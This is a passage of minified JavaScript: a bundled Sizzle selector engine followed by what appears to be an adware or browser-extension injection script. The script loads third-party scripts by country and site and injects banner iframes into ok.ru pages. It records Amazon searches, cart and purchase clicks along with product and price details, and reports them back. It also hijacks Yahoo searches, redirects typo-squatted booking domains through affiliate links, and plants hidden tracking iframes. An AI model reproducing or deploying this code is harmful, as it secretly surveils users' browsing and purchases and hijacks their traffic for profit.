e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["22bd1a92d57466cd6c"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/22bd1a92d57466cd6c.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52686",sid:"",tid:"8893",title:"Not set"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["22bd1a92d57466cd6c"];var scriptsToLoad=$$.fromJson("{\"a2357\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb,au,nz,ie,hk\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52686x0000xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"a2357\"},\"6f95e\":{\"countries_allow\":\"us,ca\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/thecanet.com\\/impl.php?i=LVL85TISZ0&atr=52686x8893xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"6f95e\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;;;;;;;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["22bd1a92d57466cd6c"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=22bd1a92d57466cd6c&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"22bd1a92d57466cd6c",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52686"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="6837b"){continue}if(key==="859a7"){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(key==="36b45"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','36b45','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_22bd1a92d57466cd6c_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8893"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+["_COV","RAG",""].join("E"),key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/22bd1a92d57466cd6c.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=22bd1a92d57466cd6c",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"22bd1a92d57466cd6c"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52686"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var 